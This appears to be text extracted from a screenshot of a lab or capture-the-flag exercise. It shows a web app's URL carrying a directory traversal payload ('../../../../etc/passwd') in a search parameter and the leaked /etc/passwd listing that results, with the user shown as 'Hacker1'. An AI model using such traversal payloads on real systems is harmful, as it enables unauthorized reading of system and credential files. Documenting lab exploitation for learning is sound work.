 192.168.107.144:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
WELCOME REGISTER SETUP? ADMIN
search | print | logout
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
You are currently logged in as:
Hacker1